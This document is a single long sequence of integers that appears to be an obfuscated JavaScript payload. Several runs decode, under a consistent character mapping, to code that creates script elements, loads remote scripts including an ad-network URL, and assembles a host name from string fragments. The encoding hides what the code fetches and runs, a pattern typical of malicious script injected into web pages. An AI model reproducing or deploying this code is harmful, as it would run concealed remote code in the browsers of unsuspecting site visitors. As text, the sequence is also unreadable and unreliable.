30,51,53,57,9,58,73,64,85,55,39,1,38,84,31,38,39,50,53,51,21,30,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,90,51,30,30,51,19,92,9,41,10,10,44,1,21,38,76,78,30,92,9,41,10,10,44,1,30,51,53,57,9,58,73,64,10,10,44,1,58,39,6,30,57,9,45,73,64,85,55,39,85,64,14,72,6,7,84,56,30,38,51,84,73,84,55,30,55,39,64,87,30,18,84,26,9,39,73,64,85,73,62,2,62,55,4,8,11,55,6,7,84,56,30,38,51,84,73,64,87,6,7,84,56,30,38,51,84,86,84,73,84,64,87,21,39,30,7,21,84,18,26,1,8,58,38,56,39,1,56,67,58,58,73,84,55,41,64,85,6,7,84,56,30,38,51,84,86,30,73,84,64,87,79,67,21,86,30,14,21,39,30,7,21,84,86,84,10,10,62,51,90,28,39,56,30,62,9,9,30,11,53,39,51,6,86,84,10,10,73,30,9,84,1,84,51,44,39,43,11,53,39,64,10,10,73,71,9,9,30,66,66,93,9,9,30,64,85,6,7,84,56,30,38,51,84,86,39,73,84,64,87,21,39,30,7,21,84,62,51,90,28,39,56,30,62,9,9,30,11,53,39,51,6,86,84,10,10,38,8,29,38,84,38,30,39,73,84,1,58,39,84,76,30,78,64,85,6,7,84,56,30,38,51,84,86,51,73,84,64,87,6,51,21,73,79,67,21,86,30,9,18,26,55,51,9,41,55,21,9,84,1,58,39,84,76,30,78,14,21,92,51,14,33,33,51,64,39,73,84,18,51,26,64,35,30,9,30,1,56,51,84,56,67,30,73,84,18,51,26,64,25,30,18,30,1,58,39,84,76,30,78,26,9,84,18,51,26,14,21,39,30,7,21,84,86,30,85,6,7,84,56,30,38,51,84,86,21,73,84,64,87,79,67,21,86,30,55,39,55,51,9,18,26,14,84,25,6,51,21,73,30,9,41,14,30,57,84,1,58,39,84,76,30,78,14,30,33,33,64,87,6,51,21,73,39,9,41,14,39,57,51,1,58,39,84,76,30,78,14,39,33,33,64,38,6,73,51,18,39,26,9,9,84,18,30,26,64,56,51,84,30,38,84,7,39,86,84,14,51,18,51,1,58,39,84,76,30,78,26,9,84,18,30,26,85,21,39,30,7,21,84,86,51,85,6,7,84,56,30,38,51,84,86,38,73,84,64,87,21,39,30,7,21,84,86,84,35,62,8,30,21,38,84,76,62,9,9,30,11,53,39,51,6,86,84,35,7,73,84,64,18,41,26,25,72,84,18,8,26,10,10,39,73,84,64,35,84,18,41,26,25,84,25,6,85,6,7,84,56,30,38,51,84,86,7,73,21,55,7,64,87,79,67,21,86,67,55,8,9,38,73,7,64,14,21,39,30,7,21,84,86,8,10,10,21,35,21,9,9,9,58,66,66,30,73,21,64,35,72,7,66,66,21,72,9,9,58,10,10,30,73,8,64,10,10,19,73,21,55,8,64,35,18,21,26,25,18,26,25,21,10,10,39,73,21,64,35,51,73,21,64,25,6,1,76,39,30,49,58,39,19,39,84,30,8,77,11,47,58,67,8,8,0,67,19,39,10,10,62,8,30,21,38,84,76,62,9,9,21,10,10,73,67,9,21,1,19,67,30,56,78,73,56,64,64,35,84,73,8,1,76,39,30,49,58,39,19,39,84,30,8,77,11,47,58,67,8,8,0,67,19,39,73,67,18,71,26,64,64,25,21,10,10,73,21,1,44,51,56,7,19,39,84,30,66,66,21,1,84,51,44,39,43,11,53,39,10,10,93,9,9,21,1,84,51,44,39,43,11,53,39,64,35,7,35,18,26,25,18,21,26,25,84,73,8,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,21,64,64,25,18,26,85,79,67,21,86,56,9,15,16,5,1,73,18,5,50,5,13,26,33,64,54,15,55,36,9,62,56,51,19,53,67,21,39,62,33,62,82,51,56,7,19,39,84,30,62,33,62,4,51,8,38,30,38,51,84,62,55,6,9,44,51,56,7,19,39,84,30,55,58,9,50,38,84,44,51,50,55,67,9,6,1,44,51,56,7,19,39,84,30,49,58,39,19,39,84,30,55,8,9,62,84,51,44,39,43,11,53,39,62,55,19,9,36,86,38,84,86,67,35,6,7,84,56,30,38,51,84,73,84,55,30,64,87,21,39,30,7,21,84,86,71,61,9,9,73,71,61,10,30,18,36,26,73,84,64,64,85,25,6,7,84,56,30,38,51,84,73,84,55,30,64,87,21,39,30,7,21,84,86,30,9,30,9,9,6,66,66,30,9,9,50,38,84,44,51,50,35,67,25,30,55,30,72,9,9,84,10,10,30,1,56,51,84,30,67,38,84,8,73,84,64,85,14,21,39,30,7,21,84,86,7,1,7,84,38,2,9,21,55,7,85,55,30,78,38,8,64,14,38,6,73,84,67,79,38,76,67,30,51,21,1,7,8,39,21,88,76,39,84,30,1,8,39,67,21,56,78,73,62,86,77,21,67,79,39,15,62,64,92,13,71,64,4,8,11,1,67,30,20,21,9,30,21,7,39,14,38,6,73,4,8,11,1,38,64,21,39,30,7,21,84,86,6,67,58,8,39,14,4,8,11,1,38,9,30,21,7,39,14,4,8,11,1,67,30,20,76,9,17,76,39,30,17,14,21,39,30,7,21,84,86,4,8,11,1,67,90,44,73,6,7,84,56,30,38,51,84,73,64,87,30,21,11,87,79,67,21,86,67,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,17,38,6,21,67,19,39,17,64,14,44,51,56,7,19,39,84,30,1,78,39,67,44,1,67,53,53,39,84,44,47,78,38,58,44,73,67,64,14,79,67,21,86,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,9,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,70,90,28,39,56,30,1,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,14,79,67,21,86,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,9,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,14,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,9,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,14,79,67,21,86,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,0,51,44,39,1,53,21,51,30,51,30,11,53,39,55,62,38,84,8,39,21,30,77,39,6,51,21,39,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,0,51,44,39,1,53,21,51,30,51,30,11,53,39,55,62,38,84,8,39,21,30,77,39,6,51,21,39,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,82,51,56,7,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,90,51,44,11,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,55,17,90,51,44,11,17,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,38,84,84,39,21,63,43,42,3,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,38,84,84,39,21,63,43,42,3,62,55,67,53,53,64,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,1,90,51,44,11,55,62,38,84,84,39,21,63,43,42,3,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,51,7,30,39,21,63,43,42,3,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,51,7,30,39,21,63,43,42,3,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,76,39,30,49,58,39,19,39,84,30,8,77,11,43,67,76,0,67,19,39,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,55,62,76,39,30,49,58,39,19,39,84,30,8,77,11,43,67,76,0,67,19,39,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,42,67,30,78,55,62,21,67,84,44,51,19,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,42,67,30,78,55,62,21,67,84,44,51,19,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,55,62,8,39,30,43,38,19,39,51,7,30,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,55,62,8,39,30,43,38,19,39,51,7,30,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,55,62,67,58,39,21,30,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,55,62,67,58,39,21,30,62,55,67,53,53,64,14,67,1,21,39,19,51,79,39,73,64,14,85,56,67,30,56,78,73,39,64,87,85,4,8,11,1,6,73,4,8,11,1,6,58,64,14,4,8,11,1,6,56,73,64,14,4,8,11,1,19,6,73,64,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,6,73,4,8,11,1,6,58,64,14,85,55,71,48,41,41,64,14,4,8,11,1,84,51,50,73,4,8,11,1,7,21,73,4,8,11,1,7,64,55,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,78,30,19,58,62,64,18,41,26,64,14,21,39,30,7,21,84,86,30,21,7,39,14,85,64,14,85,85,73,64,55,67,90,44,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,6,64,87,38,6,73,4,8,11,1,67,30,20,21,64,87,4,8,11,1,67,30,20,38,9,17,89,19,17,33,17,67,76,39,17,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,8,38,1,56,21,51,8,8,70,21,38,76,38,84,9,62,88,84,51,84,11,19,51,7,8,62,14,8,38,1,51,84,39,21,21,51,21,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,8,84,9,71,14,4,8,11,1,67,30,20,44,9,17,82,67,17,33,17,30,67,17,14,21,39,30,7,21,84,86,6,73,64,14,85,85,14,8,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,67,30,20,21,9,6,67,58,8,39,14,21,39,30,7,21,84,14,85,85,14,8,38,1,8,21,56,9,62,15,15,62,33,4,8,11,1,67,30,20,44,51,33,62,15,62,33,4,8,11,1,67,30,20,38,19,14,85,6,7,84,56,30,38,51,84,86,38,8,73,39,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,8,84,9,71,14,4,8,11,1,67,30,20,44,9,17,82,67,17,33,17,30,67,17,14,21,39,30,7,21,84,86,6,73,64,14,85,85,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,8,56,21,38,53,30,62,64,14,8,38,1,51,84,39,21,21,51,21,9,38,8,14,8,38,1,8,21,56,9,62,15,15,53,67,76,39,67,44,59,1,76,51,51,76,58,39,8,11,84,44,38,56,67,30,38,51,84,1,56,51,19,15,53,67,76,39,67,44,15,28,8,15,67,44,8,90,11,76,51,51,76,58,39,1,28,8,62,14,44,51,56,7,19,39,84,30,1,90,51,44,11,1,67,53,53,39,84,44,47,78,38,58,44,73,8,38,64,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,8,38,1,51,84,58,51,67,44,9,38,8,14,8,38,1,8,21,56,9,17,78,30,30,53,8,25,15,15,50,50,50,1,76,51,51,76,58,39,67,53,38,8,1,56,51,19,15,76,39,84,39,21,67,30,39,20,59,41,22,17,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,8,56,21,38,53,30,62,64,14,8,38,1,51,84,39,21,21,51,21,9,38,8,14,8,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,30,11,53,39,51,6,73,20,20,67,64,9,9,17,7,84,44,39,6,38,84,39,44,17,64,87,21,39,30,7,21,84,86,38,8,73,20,8,38,64,14,85,85,14,8,38,1,8,21,56,9,62,15,15,62,33,4,8,11,1,67,30,20,44,51,33,62,15,62,33,4,8,11,1,67,30,20,28,8,14,44,51,56,7,19,39,84,30,1,90,51,44,11,1,67,53,53,39,84,44,47,78,38,58,44,73,8,38,64,14,85,85,73,64,55,21,56,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,67,64,87,21,39,30,7,21,84,86,67,18,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,67,1,58,39,84,76,30,78,64,26,14,85,85,73,64,55,21,2,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,8,67,9,18,26,14,79,67,21,86,50,56,9,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,71,59,33,71,64,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,50,56,14,38,33,33,64,87,8,67,18,38,26,9,4,8,11,1,21,8,73,18,71,55,71,24,26,64,14,8,67,18,38,26,9,8,67,18,38,26,1,56,78,67,21,88,30,73,41,64,1,30,51,81,53,53,39,21,47,67,8,39,73,64,33,8,67,18,38,26,1,8,7,90,8,30,21,73,71,64,14,85,14,21,39,30,7,21,84,86,8,67,1,28,51,38,84,73,17,13,17,64,14,85,85,73,64,55,21,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,67,64,87,79,67,21,86,21,9,62,62,55,56,9,62,67,90,56,44,39,6,76,78,38,28,45,58,84,51,53,2,21,8,30,7,50,41,71,59,24,22,48,61,65,83,93,62,14,79,67,21,86,58,9,48,55,78,9,71,59,14,38,6,73,67,72,9,7,84,44,39,6,38,84,39,44,64,87,38,6,73,67,1,58,39,84,76,30,78,92,9,71,64,87,79,67,21,86,58,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,55,78,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,14,85,38,6,73,67,1,58,39,84,76,30,78,92,9,59,64,87,79,67,21,86,78,9,53,67,21,8,39,89,84,30,73,67,18,71,26,64,14,85,38,6,73,67,1,58,39,84,76,30,78,9,9,24,64,87,56,9,67,18,59,26,14,85,85,79,67,21,86,58,39,9,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,73,78,13,58,33,71,64,64,33,58,14,6,51,21,73,38,9,41,14,38,57,58,39,14,38,33,33,64,21,33,9,56,1,56,78,67,21,88,30,73,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,56,1,58,39,84,76,30,78,64,64,14,21,39,30,7,21,84,86,21,14,85,85,73,64,55,53,67,44,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,79,55,67,64,87,79,9,12,30,21,38,84,76,73,79,64,14,38,6,73,67,72,9,7,84,44,39,6,38,84,39,44,64,87,58,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,14,79,9,73,84,39,50,86,88,21,21,67,11,73,58,64,1,28,51,38,84,73,17,41,17,64,33,79,64,1,8,58,38,56,39,73,13,58,64,14,85,21,39,30,7,21,84,86,79,14,85,85,73,64,55,7,21,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,55,79,64,87,79,67,21,86,21,36,9,15,5,18,18,67,13,75,88,13,60,41,13,93,25,55,13,26,33,5,26,15,76,14,79,67,21,86,21,9,7,1,19,67,30,56,78,73,21,36,64,14,38,6,73,21,72,9,84,7,58,58,64,87,6,51,21,73,79,67,21,86,38,9,41,14,38,57,21,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,84,9,21,18,38,26,1,21,39,53,58,67,56,39,73,17,18,17,55,17,17,64,1,21,39,53,58,67,56,39,73,17,26,17,55,17,17,64,14,79,67,21,86,30,9,84,1,8,53,58,38,30,73,17,25,17,64,14,79,67,21,86,45,39,11,9,30,18,41,26,14,79,67,21,86,67,21,76,8,9,30,18,71,26,14,38,6,73,67,21,76,8,72,9,7,84,44,39,6,38,84,39,44,64,67,21,76,8,9,67,21,76,8,1,8,53,58,38,30,73,17,55,17,64,14,79,67,21,86,79,67,58,7,39,9,21,18,38,26,14,38,6,73,45,39,11,9,9,17,21,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,8,73,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,56,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,56,73,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,2,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,2,73,64,14,38,6,73,45,39,11,9,9,17,38,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,38,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,53,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,53,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,76,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,76,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,50,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,50,17,26,55,67,21,76,8,64,14,7,9,7,1,21,39,53,58,67,56,39,73,21,18,38,26,55,79,67,58,7,39,64,14,85,85,21,39,30,7,21,84,86,7,14,85,85,73,64,55,6,56,25,6,7,84,56,30,38,51,84,73,64,87,38,6,73,4,8,11,1,56,6,64,87,79,67,21,86,39,8,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,38,19,76,18,8,21,56,27,9,17,50,53,62,33,62,39,84,76,38,84,39,62,33,62,1,84,39,30,62,33,62,44,84,67,62,33,62,13,62,33,62,56,44,84,62,33,62,1,56,51,19,17,26,62,64,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,39,8,1,58,39,84,76,30,78,14,36,33,33,64,87,39,8,18,36,26,1,51,7,30,39,21,63,43,42,3,9,39,8,18,36,26,1,51,7,30,39,21,63,43,42,3,1,21,39,53,58,67,56,39,73,15,18,67,13,75,41,13,93,26,33,5,1,50,53,39,84,76,38,84,39,5,1,84,39,30,73,35,25,64,44,84,67,13,73,35,25,64,56,44,84,5,1,56,51,19,15,76,38,55,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,78,51,8,30,84,67,19,39,64,1,21,39,53,58,67,56,39,73,17,44,38,8,53,58,67,11,25,86,84,51,84,39,86,72,38,19,53,51,21,30,67,84,30,14,17,55,17,17,64,14,85,85,85,55,19,6,25,6,7,84,56,30,38,51,84,73,64,87,85,55,6,25,6,7,84,56,30,38,51,84,73,6,58,64,87,6,51,21,73,79,67,21,86,11,9,41,14,11,57,6,58,1,58,39,84,76,30,78,14,11,33,33,64,87,79,67,21,86,45,9,6,58,18,11,26,14,79,67,21,86,39,8,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,45,18,17,53,67,30,30,39,21,84,17,26,64,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,39,8,1,58,39,84,76,30,78,14,36,33,33,64,87,38,6,73,45,18,17,67,56,30,38,51,84,17,26,9,9,17,38,84,28,39,56,30,17,64,87,38,6,73,45,18,17,53,51,8,38,30,38,51,84,17,26,9,9,17,90,39,6,51,21,39,17,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,45,18,17,84,39,50,63,30,19,58,17,26,14,39,8,18,36,26,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,39,8,18,36,26,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,45,18,17,53,51,8,38,30,38,51,84,17,26,9,9,17,67,6,30,39,21,17,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,45,18,17,84,39,50,63,30,19,58,17,26,14,39,8,18,36,26,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,39,8,18,36,26,1,84,39,36,30,12,38,90,58,38,84,76,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,85,85,85,4,8,11,1,67,30,20,6,9,17,44,21,67,50,17,14,85,55,58,67,30,39,21,25,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,39,79,39,84,30,3,38,8,30,39,84,39,21,12,7,53,53,51,21,30,39,44,9,50,38,84,44,51,50,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,14,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,51,64,87,79,67,21,86,51,90,28,9,4,8,11,1,2,73,51,1,53,67,21,39,84,30,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,18,41,26,14,38,6,73,51,90,28,9,9,7,84,44,39,6,38,84,39,44,64,87,21,39,30,7,21,84,86,6,67,58,8,39,14,85,4,8,11,1,8,56,67,84,73,51,64,14,38,6,73,39,79,39,84,30,3,38,8,30,39,84,39,21,12,7,53,53,51,21,30,39,44,64,87,51,90,28,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,73,17,82,70,42,0,51,44,39,89,84,8,39,21,30,39,44,17,55,4,8,11,1,8,56,67,84,55,6,67,58,8,39,64,14,85,39,58,8,39,87,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,58,67,30,39,21,73,51,64,14,85,55,48,41,41,64,14,85,85,85,73,64,55,8,56,67,84,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,51,64,87,79,67,21,86,67,9,4,8,11,1,2,73,51,1,56,78,38,58,44,55,4,8,11,1,2,73,51,1,53,67,21,39,84,30,64,18,41,26,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,6,51,21,73,79,67,21,86,53,9,41,14,53,57,67,1,58,39,84,76,30,78,14,53,33,33,64,87,38,6,73,4,8,11,1,56,58,18,53,26,9,9,7,84,44,39,6,38,84,39,44,64,87,4,8,11,1,56,58,18,53,26,9,67,18,53,26,14,4,8,11,1,84,51,50,73,4,8,11,1,7,21,73,4,8,11,1,7,64,55,67,18,53,26,64,14,85,85,85,85,73,64,55,84,51,50,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,21,58,55,53,67,21,39,84,30,64,87,38,6,73,4,8,11,1,7,56,72,9,6,67,58,8,39,64,87,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,4,8,11,1,7,56,55,53,67,21,39,84,30,64,14,4,8,11,1,7,56,9,6,67,58,8,39,14,21,39,30,7,21,84,14,85,79,67,21,86,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,38,1,56,21,51,8,8,70,21,38,76,38,84,9,62,88,84,51,84,11,19,51,7,8,62,14,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,56,33,33,14,79,67,21,86,56,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,56,67,84,79,67,8,62,64,14,79,67,21,86,30,9,56,1,76,39,30,47,51,84,30,39,36,30,73,62,59,44,62,64,14,79,67,21,86,50,9,38,1,50,38,44,30,78,14,79,67,21,86,78,9,38,1,78,39,38,76,78,30,14,79,67,21,86,19,9,17,6,21,51,19,47,78,67,21,47,51,44,39,17,14,56,1,8,30,11,58,39,1,50,38,44,30,78,9,56,1,50,38,44,30,78,9,50,14,56,1,8,30,11,58,39,1,78,39,38,76,78,30,9,56,1,78,39,38,76,78,30,9,78,14,30,1,76,58,51,90,67,58,88,58,53,78,67,9,71,1,41,14,30,1,76,58,51,90,67,58,47,51,19,53,51,8,38,30,39,70,53,39,21,67,30,38,51,84,9,17,56,51,53,11,17,14,30,18,4,8,11,1,67,30,20,6,33,4,8,11,1,67,30,20,38,26,73,38,55,41,55,41,64,14,79,67,21,86,90,9,4,8,11,1,53,59,22,73,30,18,4,8,11,1,19,73,64,26,73,41,55,41,55,50,55,78,64,1,44,67,30,67,64,14,79,67,21,86,8,9,62,62,14,79,67,21,86,79,9,18,62,86,62,55,62,72,62,55,62,5,62,62,55,62,91,62,55,62,54,62,55,62,68,62,55,62,10,62,55,62,17,62,55,62,73,62,55,62,64,62,55,62,27,62,55,62,33,62,55,62,55,62,55,62,13,62,55,62,1,62,55,62,15,62,55,62,41,62,55,62,71,62,55,62,59,62,55,62,24,62,55,62,22,62,55,62,48,62,55,62,61,62,55,62,65,62,55,62,83,62,55,62,93,62,55,62,25,62,55,62,14,62,55,62,57,62,55,62,9,62,55,62,92,62,55,62,35,62,55,62,32,62,55,62,88,62,55,62,77,62,55,62,47,62,55,62,82,62,55,62,49,62,55,62,29,62,55,62,52,62,55,62,63,62,55,62,89,62,55,62,40,62,55,62,34,62,55,62,3,62,55,62,42,62,55,62,0,62,55,62,70,62,55,62,4,62,55,62,80,62,55,62,69,62,55,62,12,62,55,62,43,62,55,62,81,62,55,62,31,62,55,62,37,62,55,62,74,62,55,62,23,62,55,62,60,62,55,62,18,62,55,62,5,5,62,55,62,26,62,55,62,16,62,55,62,20,62,55,62,46,62,55,62,67,62,55,62,90,62,55,62,56,62,55,62,44,62,55,62,39,62,55,62,6,62,55,62,76,62,55,62,78,62,55,62,38,62,55,62,28,62,55,62,45,62,55,62,58,62,55,62,19,62,55,62,84,62,55,62,51,62,55,62,53,62,55,62,2,62,55,62,21,62,55,62,8,62,55,62,30,62,55,62,7,62,55,62,79,62,55,62,50,62,55,62,36,62,55,62,11,62,55,62,75,62,55,62,87,62,55,62,66,62,55,62,85,62,26,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,90,1,58,39,84,76,30,78,14,36,33,33,64,38,6,73,90,18,36,26,64,8,33,9,79,18,73,90,18,36,26,13,24,59,64,26,14,79,67,21,86,30,9,4,8,11,1,21,8,73,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,7,84,38,30,20,58,38,8,30,62,17,55,17,62,7,84,38,30,20,58,38,8,30,20,17,33,30,33,17,62,17,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,51,90,8,39,21,79,39,62,17,55,17,62,51,90,8,39,21,79,39,20,17,33,30,33,17,62,17,64,14,79,67,21,86,7,56,58,9,40,12,70,0,1,53,